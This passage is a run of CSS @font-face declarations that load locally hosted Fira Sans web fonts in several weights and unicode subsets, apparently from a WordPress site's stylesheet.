Sans';font-style:normal;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-200.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-ext-200.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-200.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-ext-300.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-300.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-ext-300.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-300.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-ext-400.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-400.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-ext-400.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-400.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-ext-500.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-500.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-ext-500.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-500.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-ext-600.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-600.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-ext-600.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-600.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-ext-700.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-700.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-ext-700.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-700.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-ext-800.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-800.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-ext-800.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-800.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-ext-900.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-900.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-ext-900.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-900.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}